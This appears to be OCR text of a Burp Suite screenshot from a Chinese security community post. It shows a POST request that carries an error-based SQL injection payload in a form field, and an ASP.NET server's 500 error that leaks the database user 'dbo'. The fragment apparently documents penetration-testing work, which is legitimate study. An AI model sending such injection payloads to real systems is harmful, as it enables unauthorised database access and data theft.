 发送 取消 < ▼ > ▼
目标: http://
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 39
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Connection: close
=1'-1/user--'&
响应
Raw 头 Hex Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 74
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 08 Jul 2023 06:32:07 GMT
Connection: close
在将 nvarchar 值 &#39;dbo&#39; 转换成数据类型 int 时失败。
奇安信攻防社区